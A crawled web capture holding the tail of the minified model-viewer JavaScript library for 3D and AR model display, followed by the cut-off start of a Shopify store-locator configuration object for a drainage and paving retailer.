s=nu(this.scale)[0].terms;t.scale.set(s[0].number,s[1].number,s[2].number),this[dp].updateBoundingBox(),this[dp].updateShadow(),this[vp].arRenderer.onUpdateScene(),this[pp]()}}[fp](){super[fp](),this[Mx]=[];const{currentGLTF:t}=this[dp];if(null!=t){const{correlatedSceneGraph:e}=t;null!=e&&t!==this[wx]&&(this[_x]=new xx(e,this[Sx]()),this[Ex]=JSON.parse(JSON.stringify(e.gltf))),"variants"in t.userData&&(this[Mx]=t.userData.variants.slice(),this.requestUpdate("variantName"))}this[wx]=t,this.dispatchEvent(new CustomEvent("scene-graph-ready"))}async exportScene(t){const e=this[dp];return new Promise((async n=>{const i={binary:!0,onlyVisible:!0,maxTextureSize:1/0,forcePowerOfTwoTextures:!1,includeCustomExtensions:!1,embedImages:!0};Object.assign(i,t),i.animations=e.animations,i.truncateDrawRange=!0;const r=e.shadow;let s=!1;null!=r&&(s=r.visible,r.visible=!1),await this[_x][px]();(new Tv).register((t=>new ay(t))).parse(e.modelContainer.children[0],(t=>n(new Blob([i.binary?t:JSON.stringify(t)],{type:i.binary?"application/octet-stream":"application/json"}))),i),null!=r&&(r.visible=s)}))}materialFromPoint(t,e){const n=this[dp],i=n.getNDC(t,e);return n.raycaster.setFromCamera(i,n.getCamera()),this[_x][vx](n.raycaster)}}return bx([Z({type:String,attribute:"variant-name"})],a.prototype,"variantName",void 0),bx([Z({type:String,attribute:"orientation"})],a.prototype,"orientation",void 0),bx([Z({type:String,attribute:"scale"})],a.prototype,"scale",void 0),a})((t=>{var e,n,i;class r extends t{constructor(){super(...arguments),this.autoRotate=!1,this.autoRotateDelay=3e3,this.rotationPerSecond="auto",this[e]=performance.now(),this[n]=0,this[i]=t=>{this.autoRotate&&"user-interaction"===t.detail.source&&(this[Cx]=performance.now())}}connectedCallback(){super.connectedCallback(),this.addEventListener("camera-change",this[Dx]),this[Cx]=performance.now()}disconnectedCallback(){super.disconnectedCallback(),this.removeEventListener("camera-change",this[Dx]),this[Cx]=performance.now()}updated(t){super.updated(t),t.has("autoRotate")&&(this[Cx]=performance.now())}[(e=Cx,n=Px,Ix)](t){this[Px]=t[0]}[mp](t,e){if(super[mp](t,e),!this.autoRotate||!this[Mp]()||this[vp].isPresenting)return;const n=Math.min(e,t-this[Cx]-this.autoRotateDelay);n>0&&(this[dp].yaw=this.turntableRotation+this[Px]*n*.001)}get turntableRotation(){return this[dp].yaw}resetTurntableRotation(t=0){this[dp].yaw=t}}return i=Dx,Ax([Z({type:Boolean,attribute:"auto-rotate"})],r.prototype,"autoRotate",void 0),Ax([Z({type:Number,attribute:"auto-rotate-delay"})],r.prototype,"autoRotateDelay",void 0),Ax([Gf({intrinsics:Rx,updateHandler:Ix}),Z({type:String,attribute:"rotation-per-second"})],r.prototype,"rotationPerSecond",void 0),r})((t=>{var e,n,i;class r extends t{constructor(){super(...arguments),this.environmentImage=null,this.skyboxImage=null,this.shadowIntensity=0,this.shadowSoftness=1,this.exposure=1,this[e]=null,this[n]=null,this[i]=t=>{t.element===this&&this[Ou]()}}connectedCallback(){super.connectedCallback(),this[vp].loader.addEventListener("preload",this[ku])}disconnectedCallback(){super.disconnectedCallback(),this[vp].loader.removeEventListener("preload",this[ku])}updated(t){super.updated(t),t.has("shadowIntensity")&&(this[dp].setShadowIntensity(.1*this.shadowIntensity),this[pp]()),t.has("shadowSoftness")&&(this[dp].setShadowSoftness(this.shadowSoftness),this[pp]()),t.has("exposure")&&(this[dp].exposure=this.exposure,this[pp]()),(t.has("environmentImage")||t.has("skyboxImage"))&&this[wp]()&&this[Ou]()}[(e=Nu,n=Uu,i=ku,fp)](){super[fp](),null!=this[Nu]&&this[Fu](this[Nu])}async[Ou](){const{skyboxImage:t,environmentImage:e}=this;null!=this[Uu]&&(this[Uu](),this[Uu]=null);const{textureUtils:n}=this[vp];if(null!=n)try{const{environmentMap:i,skybox:r}=await new Promise((async(i,r)=>{const s=n.generateEnvironmentMapAndSkybox(qh(t),e,{progressTracker:this[yp]});this[Uu]=()=>r(s),i(await s)}));this[dp].background=null!=r?r.name===i.name?i:r:null,this[Fu](i),this[dp].dispatchEvent({type:"envmap-update"})}catch(t){if(t instanceof Error)throw this[Fu](null),t}}[Fu](t){this[dp].environment!==t&&(this[Nu]=t,this[dp].environment=this[Nu],this.dispatchEvent(new CustomEvent("environment-change")),this[pp]())}}return Du([Z({type:String,attribute:"environment-image"})],r.prototype,"environmentImage",void 0),Du([Z({type:String,attribute:"skybox-image"})],r.prototype,"skyboxImage",void 0),Du([Z({type:Number,attribute:"shadow-intensity"})],r.prototype,"shadowIntensity",void 0),Du([Z({type:Number,attribute:"shadow-softness"})],r.prototype,"shadowSoftness",void 0),Du([Z({type:Number})],r.prototype,"exposure",void 0),r})((t=>{var e,n,i,r,s,a,o,l,c,h,u,d,p,m,f,g,v;class y extends t{constructor(){super(...arguments),this.cameraControls=!1,this.cameraOrbit="0deg 75deg 105%",this.cameraTarget="auto auto auto",this.fieldOfView="auto",this.minCameraOrbit="auto",this.maxCameraOrbit="auto",this.minFieldOfView="auto",this.maxFieldOfView="auto",this.interactionPromptThreshold=3e3,this.interactionPromptStyle=dg,this.interactionPrompt=hg,this.interactionPolicy=pg,this.orbitSensitivity=1,this.touchAction=mg,this.disableZoom=!1,this.interpolationDecay=50,this.bounds="legacy",this[e]=this.shadowRoot.querySelector(".interaction-prompt"),this[n]=this.shadowRoot.querySelector(".interaction-prompt > .animated-container"),this[i]=1/0,this[r]=0,this[s]=1/0,this[a]=!1,this[o]=!1,this[l]=new tg(this[dp].camera,this[hp]),this[c]=0,this[h]=new nc,this[u]=!1,this[d]=!1,this[p]=!1,this[m]=()=>{const t=this[hp];isFinite(this[Bg])||(this[Bg]=performance.now());const e=this[sp];t.getAttribute("aria-label")!==e&&t.setAttribute("aria-label",e),this.interactionPrompt!==ug||this[Ug]||(this[Og]=!0)},this[f]=()=>{this.interactionPrompt===ug&&(this[Og]=!1,this[Ag].classList.remove("visible"),this[kg]=1/0,this[Bg]=1/0)},this[g]=({source:t})=>{this[Cg](),this[pp](),t===Kf&&(this[Ug]=!0,this[Rg]()),this.dispatchEvent(new CustomEvent("camera-change",{detail:{source:t}}))},this[v]=t=>{"pointer-change-start"===t.type?this[cp].classList.add("pointer-tumbling"):this[cp].classList.remove("pointer-tumbling")}}getCameraOrbit(){const{theta:t,phi:e,radius:n}=this[Vg];return{theta:t,phi:e,radius:n,toString(){return`${this.theta}rad ${this.phi}rad ${this.radius}m`}}}getCameraTarget(){return Sp(this[vp].isPresenting?this[vp].arRenderer.target:this[dp].getTarget())}getFieldOfView(){return this[Eg].getFieldOfView()}getMinimumFieldOfView(){return this[Eg].options.minimumFieldOfView}getMaximumFieldOfView(){return this[Eg].options.maximumFieldOfView}jumpCameraToGoal(){this[Gg]=!0,this.requestUpdate(Gg,!1)}resetInteractionPrompt(){this[zg]=0,this[kg]=1/0,this[Ug]=!1,this[Og]=this.interactionPrompt===hg&&this.cameraControls}connectedCallback(){super.connectedCallback(),this[Eg].addEventListener("change",this[Ng]),this[Eg].addEventListener("pointer-change-start",this[Fg]),this[Eg].addEventListener("pointer-change-end",this[Fg])}disconnectedCallback(){super.disconnectedCallback(),this[Eg].removeEventListener("change",this[Ng]),this[Eg].removeEventListener("pointer-change-start",this[Fg]),this[Eg].removeEventListener("pointer-change-end",this[Fg])}updated(t){super.updated(t);const e=this[Eg],n=this[hp];if(t.has("cameraControls")&&(this.cameraControls?(e.enableInteraction(),this.interactionPrompt===hg&&(this[Og]=!0),n.addEventListener("focus",this[Dg]),n.addEventListener("blur",this[Ig])):(n.removeEventListener("focus",this[Dg]),n.removeEventListener("blur",this[Ig]),e.disableInteraction(),this[Rg]())),t.has("disableZoom")&&(e.disableZoom=this.disableZoom),t.has("bounds")&&(this[dp].tightBounds="tight"===this.bounds),(t.has("interactionPrompt")||t.has("cameraControls")||t.has("src"))&&(this.interactionPrompt===hg&&this.cameraControls&&!this[Ug]?this[Og]=!0:this[Rg]()),t.has("interactionPromptStyle")&&this[Ag].classList.toggle("wiggle",this.interactionPromptStyle===dg),t.has("interactionPolicy")){const t=this.interactionPolicy;e.applyOptions({interactionPolicy:t})}if(t.has("touchAction")){const t=this.touchAction;e.applyOptions({touchAction:t}),e.updateTouchActionStyle()}t.has("orbitSensitivity")&&(e.sensitivity=this.orbitSensitivity),t.has("interpolationDecay")&&(e.setDamperDecayTime(this.interpolationDecay),this[dp].setTargetDamperDecayTime(this.interpolationDecay)),!0===this[Gg]&&Promise.resolve().then((()=>{e.jumpToGoal(),this[dp].jumpToGoal(),this[Gg]=!1}))}async updateFraming(){const t=this[dp],e=t.framedFieldOfView;await this.requestUpdate("cameraTarget"),t.updateFraming("tight"===this.bounds?t.getTarget():void 0),t.frameModel();const n=t.framedFieldOfView,i=this[Eg].getFieldOfView()/e;this[Hg]=n*i,this[jg]=!0,this.requestUpdate("maxFieldOfView"),this.requestUpdate("fieldOfView"),this.requestUpdate("minCameraOrbit"),this.requestUpdate("maxCameraOrbit"),await this.requestUpdate("cameraOrbit")}[(e=Ag,n=Lg,i=Bg,r=zg,s=kg,a=Ug,o=Og,l=Eg,c=Hg,h=Vg,u=Gg,d=Wg,p=jg,Xg)](t){this[Eg].setFieldOfView(180*t[0]/Math.PI)}[qg](t){if(this[jg]){const{theta:e,phi:n}=this.getCameraOrbit();t[0]=e,t[1]=n,this[jg]=!1}this[Eg].setOrbit(t[0],t[1],t[2])}[Zg](t){this[Eg].applyOptions({minimumAzimuthalAngle:t[0],minimumPolarAngle:t[1],minimumRadius:t[2]}),this.jumpCameraToGoal()}[Jg](t){this[Eg].applyOptions({maximumAzimuthalAngle:t[0],maximumPolarAngle:t[1],maximumRadius:t[2]}),this[Pg](t[2]),this.jumpCameraToGoal()}[$g](t){this[Eg].applyOptions({minimumFieldOfView:180*t[0]/Math.PI}),this.jumpCameraToGoal()}[Kg](t){this[Eg].applyOptions({maximumFieldOfView:180*t[0]/Math.PI}),this.jumpCameraToGoal()}[Yg](t){const[e,n,i]=t;this[dp].setTarget(e,n,i),this[vp].arRenderer.updateTarget()}[mp](t,e){if(super[mp](t,e),this[vp].isPresenting||!this[Mp]())return;const n=performance.now();if(this[Og]){const t=this.interactionPrompt===hg?this[ap]:this[Bg];this.loaded&&n>t+this.interactionPromptThreshold&&(this[hp].setAttribute("aria-label","Use mouse, touch or arrow keys to control the camera!"),this[Og]=!1,this[kg]=n,this[Ag].classList.add("visible"))}if(isFinite(this[kg])&&this.interactionPromptStyle===dg){const t=this[dp],e=(n-this[kg])/5e3%1,i=sg(e),r=ag(e);if(this[Lg].style.opacity=`${r}`,i!==this[zg]){const e=i*t.width*.05,n=(i-this[zg])*Math.PI/16;this[Lg].style.transform=`translateX(${e}px)`,this[Eg].adjustOrbit(n,0,0),this[zg]=i}}this[Eg].update(t,e),this[dp].updateTarget(e)}[Rg](){this[Og]=!1,this[Ag].classList.remove("visible"),this[kg]=1/0}[Pg](t){const{idealCameraDistance:e}=this[dp],n=2*Math.max(e,t);this[Eg].updateNearFar(0,n)}[Cg](){const{theta:t,phi:e}=this[Vg],{theta:n,phi:i}=this[Eg].getCameraSpherical(this[Vg]),r=this.getRootNode();if(null!=r&&r.activeElement===this){const r=(4+Math.floor((t%Tg+Sg)/_g))%4,s=(4+Math.floor((n%Tg+Sg)/_g))%4,a=Math.floor(e/Mg),o=Math.floor(i/Mg);if(s!==r||o!==a){const t=`View from stage ${cg[o]}${lg[s]}`;this[hp].setAttribute("aria-label",t)}}}[gp](t){const e=this[Eg],n=this[dp].framedFieldOfView;super[gp](t);const i=this[dp].framedFieldOfView,r=e.getFieldOfView()/n;this[Hg]=i*r,e.updateAspect(this[dp].aspect),this.requestUpdate("maxFieldOfView",this.maxFieldOfView),this.requestUpdate("fieldOfView",this.fieldOfView),this.jumpCameraToGoal()}[fp](){super[fp]();const{framedFieldOfView:t}=this[dp];this[Hg]=t,this[Wg]?this[jg]=!0:this[Wg]=!0,this.requestUpdate("maxFieldOfView",this.maxFieldOfView),this.requestUpdate("fieldOfView",this.fieldOfView),this.requestUpdate("minCameraOrbit",this.minCameraOrbit),this.requestUpdate("maxCameraOrbit",this.maxCameraOrbit),this.requestUpdate("cameraOrbit",this.cameraOrbit),this.requestUpdate("cameraTarget",this.cameraTarget),this.jumpCameraToGoal()}}return m=Dg,f=Ig,g=Ng,v=Fg,rg([Z({type:Boolean,attribute:"camera-controls"})],y.prototype,"cameraControls",void 0),rg([Gf({intrinsics:yg,observeEffects:!0,updateHandler:qg}),Z({type:String,attribute:"camera-orbit",hasChanged:()=>!0})],y.prototype,"cameraOrbit",void 0),rg([Gf({intrinsics:wg,observeEffects:!0,updateHandler:Yg}),Z({type:String,attribute:"camera-target",hasChanged:()=>!0})],y.prototype,"cameraTarget",void 0),rg([Gf({intrinsics:fg,observeEffects:!0,updateHandler:Xg}),Z({type:String,attribute:"field-of-view",hasChanged:()=>!0})],y.prototype,"fieldOfView",void 0),rg([Gf({intrinsics:xg,updateHandler:Zg}),Z({type:String,attribute:"min-camera-orbit",hasChanged:()=>!0})],y.prototype,"minCameraOrbit",void 0),rg([Gf({intrinsics:bg,updateHandler:Jg}),Z({type:String,attribute:"max-camera-orbit",hasChanged:()=>!0})],y.prototype,"maxCameraOrbit",void 0),rg([Gf({intrinsics:gg,updateHandler:$g}),Z({type:String,attribute:"min-field-of-view",hasChanged:()=>!0})],y.prototype,"minFieldOfView",void 0),rg([Gf({intrinsics:vg,updateHandler:Kg}),Z({type:String,attribute:"max-field-of-view",hasChanged:()=>!0})],y.prototype,"maxFieldOfView",void 0),rg([Z({type:Number,attribute:"interaction-prompt-threshold"})],y.prototype,"interactionPromptThreshold",void 0),rg([Z({type:String,attribute:"interaction-prompt-style"})],y.prototype,"interactionPromptStyle",void 0),rg([Z({type:String,attribute:"interaction-prompt"})],y.prototype,"interactionPrompt",void 0),rg([Z({type:String,attribute:"interaction-policy"})],y.prototype,"interactionPolicy",void 0),rg([Z({type:Number,attribute:"orbit-sensitivity"})],y.prototype,"orbitSensitivity",void 0),rg([Z({type:String,attribute:"touch-action"})],y.prototype,"touchAction",void 0),rg([Z({type:Boolean,attribute:"disable-zoom"})],y.prototype,"disableZoom",void 0),rg([Z({type:Number,attribute:"interpolation-decay"})],y.prototype,"interpolationDecay",void 0),rg([Z({type:String,attribute:"bounds"})],y.prototype,"bounds",void 0),y})((t=>{var e,n,i,r,s,a,o,l,c,h;class u extends t{constructor(){super(...arguments),this.ar=!1,this.arScale="auto",this.arPlacement="floor",this.arModes="webxr scene-viewer",this.iosSrc=null,this.xrEnvironment=!1,this[e]=!1,this[n]=this.shadowRoot.querySelector(".ar-button"),this[i]=document.createElement("a"),this[r]=new Set,this[s]=Gm,this[a]=!1,this[o]=t=>{t.preventDefault(),this.activateAR()},this[l]=({status:t})=>{t!==ju&&this[vp].arRenderer.presentedScene!==this[dp]||(this.setAttribute("ar-status",t),this.dispatchEvent(new CustomEvent("ar-status",{detail:{status:t}})),t===ju?this.removeAttribute("ar-tracking"):t===qu&&this.setAttribute("ar-tracking",Zu))},this[c]=({status:t})=>{this.setAttribute("ar-tracking",t),this.dispatchEvent(new CustomEvent("ar-tracking",{detail:{status:t}}))},this[h]=t=>{"_apple_ar_quicklook_button_tapped"==t.data&&this.dispatchEvent(new CustomEvent("quick-look-button-tapped"))}}get canActivateAR(){return this[Zm]!==Gm}connectedCallback(){super.connectedCallback(),this[vp].arRenderer.addEventListener("status",this[tf]),this.setAttribute("ar-status",ju),this[vp].arRenderer.addEventListener("tracking",this[ef]),this[$m].addEventListener("message",this[nf])}disconnectedCallback(){super.disconnectedCallback(),this[vp].arRenderer.removeEventListener("status",this[tf]),this[vp].arRenderer.removeEventListener("tracking",this[ef]),this[$m].removeEventListener("message",this[nf])}async update(t){super.update(t),t.has("arScale")&&(this[dp].canScale="fixed"!==this.arScale),t.has("arPlacement")&&(this[dp].updateShadow(),this[pp]()),(t.has("ar")||t.has("arModes")||t.has("iosSrc"))&&(t.has("arModes")&&(this[Jm]=km(this.arModes)),this[rf]())}async activateAR(){switch(this[Zm]){case Bm:this[Xm]();break;case Vm:await this[jm]();break;case Hm:this[qm]();break;default:console.warn("No AR Mode can be activated. This is probably due to missing configuration or device capabilities")}}async[(e=Ym,n=Wm,i=$m,r=Jm,s=Zm,a=Km,o=Qm,l=tf,c=ef,h=nf,rf)](){if(this[Zm]=Gm,this.ar){if(null!=this.src)for(const t of this[Jm]){if("webxr"===t&&st&&!Om&&await this[vp].arRenderer.supportsPresentation()){this[Zm]=Vm;break}if("scene-viewer"===t&&ut&&!Um){this[Zm]=Hm;break}if("quick-look"===t&&lt){this[Zm]=Bm;break}}!this.canActivateAR&&null!=this.iosSrc&&lt&&(this[Zm]=Bm)}if(this.canActivateAR)this[Wm].classList.add("enabled"),this[Wm].addEventListener("click",this[Qm]);else if(this[Wm].classList.contains("enabled")){this[Wm].removeEventListener("click",this[Qm]),this[Wm].classList.remove("enabled");const t=Yu;this.setAttribute("ar-status",t),this.dispatchEvent(new CustomEvent("ar-status",{detail:{status:t}}))}}async[jm](){console.log("Attempting to present in AR with WebXR..."),await this[sf]();try{this[Wm].removeEventListener("click",this[Qm]);const{arRenderer:t}=this[vp];t.placeOnWall="wall"===this.arPlacement,await t.present(this[dp],this.xrEnvironment)}catch(t){console.warn("Error while trying to present in AR with WebXR"),console.error(t),await this[vp].arRenderer.stopPresenting(),Om=!0,console.warn("Falling back to next ar-mode"),await this[rf](),this.activateAR()}finally{this[rf]()}}async[sf](){this.loaded||(this[Km]=!0,this[op](),await((t,e,n=null)=>new Promise((i=>{t.addEventListener(e,(function r(s){n&&!n(s)||(i(s),t.removeEventListener(e,r))}))})))
/* @license
 * Copyright 2020 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */(this,"load"),this[Km]=!1)}[wp](){return super[wp]()||this[Km]}[qm](){const t=self.location.toString(),e=new URL(t),n=new URL(this.src,t),i=new URLSearchParams(n.search);if(e.hash="#model-viewer-no-ar-fallback",i.set("mode","ar_preferred"),i.has("disable_occlusion")||i.set("disable_occlusion","true"),"fixed"===this.arScale&&i.set("resizable","false"),"wall"===this.arPlacement&&i.set("enable_vertical_placement","true"),i.has("sound")){const e=new URL(i.get("sound"),t);i.set("sound",e.toString())}if(i.has("link")){const e=new URL(i.get("link"),t);i.set("link",e.toString())}const r=`intent://arvr.google.com/scene-viewer/1.0?${i.toString()+"&file="+encodeURIComponent(n.toString())}#Intent;scheme=https;package=com.google.ar.core;action=android.intent.action.VIEW;S.browser_fallback_url=${encodeURIComponent(e.toString())};end;`;self.addEventListener("hashchange",(()=>{"#model-viewer-no-ar-fallback"===self.location.hash&&(Um=!0,self.history.back(),console.warn("Error while trying to present in AR with Scene Viewer"),console.warn("Falling back to next ar-mode"),this[rf]())}),{once:!0}),this[$m].setAttribute("href",r),console.log("Attempting to present in AR with Scene Viewer..."),this[$m].click()}async[Xm](){const t=!this.iosSrc;this[Wm].classList.remove("enabled");const e=t?await this.prepareUSDZ():this.iosSrc,n=new URL(e,self.location.toString());"fixed"===this.arScale&&(n.hash&&(n.hash+="&"),n.hash+="allowsContentScaling=0");const i=this[$m];i.setAttribute("rel","ar");const r=document.createElement("img");i.appendChild(r),i.setAttribute("href",n.toString()),t&&i.setAttribute("download","model.usdz"),console.log("Attempting to present in AR with Quick Look..."),i.click(),i.removeChild(r),t&&URL.revokeObjectURL(e),this[Wm].classList.add("enabled")}async prepareUSDZ(){const t=this[yp].beginActivity();await this[sf]();const e=this[dp],n=e.shadow;let i=!1;null!=n&&(i=n.visible,n.visible=!1),t(.2);const r=new Am,s=await r.parse(e.modelContainer),a=new Blob([s],{type:"model/vnd.usdz+zip"}),o=URL.createObjectURL(a);return t(1),null!=n&&(n.visible=i),o}}return Fm([Z({type:Boolean,attribute:"ar"})],u.prototype,"ar",void 0),Fm([Z({type:String,attribute:"ar-scale"})],u.prototype,"arScale",void 0),Fm([Z({type:String,attribute:"ar-placement"})],u.prototype,"arPlacement",void 0),Fm([Z({type:String,attribute:"ar-modes"})],u.prototype,"arModes",void 0),Fm([Z({type:String,attribute:"ios-src"})],u.prototype,"iosSrc",void 0),Fm([Z({type:Boolean,attribute:"xr-environment"})],u.prototype,"xrEnvironment",void 0),u})((t=>{var e,n,i,r,s,a,o,l,c,h,u,d,p,m;class f extends t{constructor(...t){super(...t),this.poster=null,this.reveal=rv,this.loading=av,this.generateSchema=!1,this.seamlessPoster=!1,this[e]=!1,this[n]=!1,this[i]=0,this[r]=null,this[s]=this.shadowRoot.querySelector(".slot.poster"),this[a]=this.shadowRoot.querySelector("#default-poster"),this[o]=this.shadowRoot.querySelector("#default-progress-bar > .bar"),this[l]=this.shadowRoot.querySelector("#default-progress-bar > .mask"),this[c]=this[pv].getAttribute("aria-label"),this[h]=((t,e)=>{let n=null;const i=(...i)=>{null==n&&(t(...i),n=self.setTimeout((()=>n=null),e))};return i.flush=()=>{null!=n&&(self.clearTimeout(n),n=null)},i})((t=>{const e=this[hv].parentNode;requestAnimationFrame((()=>{this[uv].style.opacity=""+.2*(1-t),this[hv].style.transform=`scaleX(${t})`,0===t&&(e.removeChild(this[hv]),e.appendChild(this[hv])),1===t?this[hv].classList.add("hide"):this[hv].classList.remove("hide")}))}),100),this[u]=()=>{this.reveal!==sv&&this.dismissPoster()},this[d]=t=>{if(this.reveal!==sv)switch(t.keyCode){case 32:case 13:this.dismissPoster()}},this[p]=t=>{const e=t.detail.totalProgress;this[yv]=Math.max(e,this[yv]),1===e&&(this[vv].flush(),!this[_p]()||null==this[mv]&&this.reveal!==rv||this[fv]()),this[vv](e),this.dispatchEvent(new CustomEvent("progress",{detail:{totalProgress:e}}))},this[m]=()=>{this[xv]=!0;const t=this.getRootNode();t&&t.activeElement===this&&this[hp].focus();const e=this[pv];e.setAttribute("aria-hidden","true"),e.tabIndex=-1,this.dispatchEvent(new CustomEvent("poster-dismissed"))};const f=self.ModelViewerElement||{},g=f.dracoDecoderLocation||"https://www.gstatic.com/draco/versioned/decoders/1.4.1/";kh.setDRACODecoderLocation(g);const v=f.ktx2TranscoderLocation||"https://www.gstatic.com/basis-universal/versioned/2021-04-15-ba1c3e4/";kh.setKTX2TranscoderLocation(v),f.meshoptDecoderLocation&&kh.setMeshoptDecoderLocation(f.meshoptDecoderLocation)}static set dracoDecoderLocation(t){kh.setDRACODecoderLocation(t)}static get dracoDecoderLocation(){return kh.getDRACODecoderLocation()}static set ktx2TranscoderLocation(t){kh.setKTX2TranscoderLocation(t)}static get ktx2TranscoderLocation(){return kh.getKTX2TranscoderLocation()}static set meshoptDecoderLocation(t){kh.setMeshoptDecoderLocation(t)}static get meshoptDecoderLocation(){return kh.getMeshoptDecoderLocation()}static mapURLs(t){Cd.singleton.loader[Fh].manager.setURLModifier(t)}dismissPoster(){this[_p]()?this[fv]():(this[mv]=lv,this[op]())}showPoster(){const t=this[dv],e=this[pv];e.removeAttribute("tabindex"),e.removeAttribute("aria-hidden"),t.classList.add("show");const n=this.modelIsVisible;this[gv]=!1,this[rp](n),this[xv]=!1}getDimensions(){return Sp(this[dp].size)}connectedCallback(){super.connectedCallback(),this[dv].addEventListener("click",this[_v]),this[dv].addEventListener("keydown",this[Mv]),this[yp].addEventListener("progress",this[Sv]),cv.registerInstance(this)}disconnectedCallback(){super.disconnectedCallback(),this[dv].removeEventListener("click",this[_v]),this[dv].removeEventListener("keydown",this[Mv]),this[yp].removeEventListener("progress",this[Sv]),cv.unregisterInstance(this)}async updated(t){super.updated(t),t.has("poster")&&null!=this.poster&&(this[pv].style.backgroundImage=`url(${this.poster})`),t.has("alt")&&this[pv].setAttribute("aria-label",`${this[sp]}. ${this[wv]}`),(t.has("reveal")||t.has("loading"))&&this[op](),t.has("generateSchema")&&(!0===this.generateSchema?this[dp].updateSchema(this.src):this[dp].updateSchema(null)),t.has("seamlessPoster")&&(!0===this.seamlessPoster?this[dv].classList.add("quick"):this[dv].classList.remove("quick"))}[(e=gv,n=xv,i=yv,r=mv,s=dv,a=pv,o=hv,l=uv,c=wv,h=vv,u=_v,d=Mv,p=Sv,wp)](){return!!this.src&&(null!=this[mv]||this.loading===ov||this.reveal===rv&&this[ip])}[_p](){const{src:t}=this;return!!t&&super[_p]()&&1===this[yv]}[(m=bv,fv)](){this[mv]=null;const t=this[dv];if(t.classList.contains("show")){const e=this.modelIsVisible;this[gv]=!0,this[rp](e),requestAnimationFrame((()=>{t.classList.remove("show"),!0===this.seamlessPoster?this[bv]():t.addEventListener("transitionend",this[bv],{once:!0})}))}else this[xv]=!0}[bp](){return super[bp]()&&this[gv]}[Mp](){return super[Mp]()&&this[xv]}async[op](){this[yv]=0,!0===this.generateSchema&&this[dp].updateSchema(this.src),null!=this[dp].currentGLTF&&null!=this.src&&this[wp]()||this.showPoster(),await super[op]()}}return iv([Z({type:String})],f.prototype,"poster",void 0),iv([Z({type:String})],f.prototype,"reveal",void 0),iv([Z({type:String})],f.prototype,"loading",void 0),iv([Z({type:Boolean,attribute:"generate-schema"})],f.prototype,"generateSchema",void 0),iv([Z({type:Boolean,attribute:"seamless-poster"})],f.prototype,"seamlessPoster",void 0),f})((t=>{var e;class n extends t{constructor(){super(...arguments),this.autoplay=!1,this.animationName=void 0,this.animationCrossfadeDuration=300,this[e]=!0}get availableAnimations(){return this.loaded?this[dp].animationNames:[]}get duration(){return this[dp].duration}get paused(){return this[Lp]}get currentTime(){return this[dp].animationTime}set currentTime(t){this[dp].animationTime=t,this[vp].threeRenderer.shadowMap.needsUpdate=!0,this[pp]()}pause(){this[Lp]||(this[Lp]=!0,this[vp].threeRenderer.shadowMap.autoUpdate=!1,this.dispatchEvent(new CustomEvent("pause")))}play(){this[Lp]&&this.availableAnimations.length>0&&(this[Lp]=!1,this[vp].threeRenderer.shadowMap.autoUpdate=!0,this[dp].hasActiveAnimation||this[Ap](),this.dispatchEvent(new CustomEvent("play")))}[(e=Lp,fp)](){super[fp](),this[Lp]=!0,this.autoplay&&(this[Ap](),this.play())}[mp](t,e){super[mp](t,e),this[Lp]||!this[Mp]()&&!this[vp].isPresenting||(this[dp].updateAnimation(e/1e3),this[pp]())}updated(t){super.updated(t),t.has("autoplay")&&this.autoplay&&this.play(),t.has("animationName")&&this[Ap]()}async[op](){return this[dp].stopAnimation(),super[op]()}[Ap](){this[dp].playAnimation(this.animationName,this.animationCrossfadeDuration/1e3),this[Lp]&&(this[dp].updateAnimation(0),this[pp]())}}return Ep([Z({type:Boolean})],n.prototype,"autoplay",void 0),Ep([Z({type:String,attribute:"animation-name"})],n.prototype,"animationName",void 0),Ep([Z({type:Number,attribute:"animation-crossfade-duration"})],n.prototype,"animationCrossfadeDuration",void 0),n})((t=>{var e;const n=Symbol("endPolyfillCoordination");return e=n,class extends t{constructor(){super(...arguments),this[e]=null}connectedCallback(){super.connectedCallback&&super.connectedCallback(),null==this[n]&&(this[n]=(t=>{if(null==t.shadowRoot||t.hasAttribute("data-js-focus-visible"))return()=>{};if(!self.applyFocusVisiblePolyfill){const e=()=>{self.applyFocusVisiblePolyfill(t.shadowRoot)};return self.addEventListener("focus-visible-polyfill-ready",e,{once:!0}),()=>{self.removeEventListener("focus-visible-polyfill-ready",e)}}return self.applyFocusVisiblePolyfill(t.shadowRoot),()=>{}})(this))}disconnectedCallback(){super.disconnectedCallback&&super.disconnectedCallback(),null!=this[n]&&(this[n](),this[n]=null)}}})(Tp)))))))));customElements.define("model-viewer",Nx);export{Nx as ModelViewerElement};
//# sourceMappingURL=model-viewer.min.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.roseperl.com/storelocator-prod/setting/standartpark-1762504656.js?shop=standartpark.myshopify.com
body_size: 46258
content:
SCASLSetting={"apikey":"AIzaSyB7_mr_gSkSZziVtxnUgaxSx63rUmiGKwc","radius":["10","20","30","40"],"df_radius":50,"df_measurement":"m","selected_tags":["catch basins","landcape design","trench drains","slot drains","industrial installations","easypave","hexpave","plastic trench drain systems","concrete trench drain systems","driveway installations","retaining walls","slot drain systems","stainless steel systems","geo cell","oil\/water separators","EasyPave \/ HexPave","Catch Basins","Driveway Installations","Slot Drain Systems","Plastic Trench Drain Systems","Concrete Trench Drain Systems","Retaining Walls","Stainless Steel Systems","GeoCell","Oil \/ Water Separators","GeoCells","Easypave \/ Hexpave","easypave grid","hexpave grid","garden installations","Easypave","Hexpave","EasyPave\/HexPave","Oil\/Water Separators"],"selected_wfields":["title","description","phone","email","fax","web","tags","schedule","store_image","address","country","state","city","zipcode"],"wstyle":"#scasl-window-container #scasl-title{display:block !important}\n#scasl-window-container #scasl-description{display:block !important}\n#scasl-window-container #scasl-phone{display:block !important}\n#scasl-window-container #scasl-email{display:block !important}\n#scasl-window-container #scasl-fax{display:block !important}\n#scasl-window-container #scasl-web{display:block !important}\n#scasl-window-container #scasl-tags{display:block !important}\n#scasl-window-container #scasl-schedule{display:block !important}\n#scasl-window-container #scasl-store_image{display:block !important}\n#scasl-window-container #scasl-address{display:block !important}\n#scasl-window-container #scasl-country{display:inline-block !important}\n#scasl-window-container #scasl-state{display:inline-block !important}\n#scasl-window-container #scasl-city{display:inline-block !important}\n#scasl-window-container #scasl-zipcode{display:inline-block 